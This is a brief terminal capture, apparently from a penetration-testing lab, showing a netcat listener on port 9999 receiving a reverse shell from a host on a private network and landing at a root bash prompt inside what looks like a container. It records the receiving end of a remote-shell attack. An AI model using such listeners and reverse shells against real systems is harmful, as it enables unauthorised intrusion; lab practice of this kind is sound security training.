 └─$ nc -lvvp 9999
listening on [any] 9999 ...
192.168.79.161: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.161] 41146
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@174745108fcb:/usr/src#